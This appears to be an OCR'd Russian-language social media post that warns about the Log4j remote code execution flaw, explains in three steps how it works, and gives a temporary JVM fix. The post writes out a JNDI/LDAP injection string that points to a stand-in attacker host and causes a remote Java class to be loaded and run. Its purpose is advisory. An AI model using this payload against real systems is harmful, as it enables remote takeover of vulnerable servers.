 Кавычка
У половины интернета нашли
выполнение произвольного кода
через Log4j.
Выглядит это так:
1) Посылаем специально
сформированный запрос вида $
{jndi:ldap://attacker.host/blabla} в
любое место, которое
потенциально может
залогироваться.
2) JNDI (Java Naming and Directory
Interface) в свою очередь
обрабатывает шаблон,
запрашивает данные через LDAP у
attacker.host
3) В ответе отдается JAVA класс,
который и позволяет выполнить
произвольный код.
Гроб. Гроб. Кладбище.
Временный фикс: JAVA_OPTS="-
Dlog4j.formatMsgNoLookups=true
”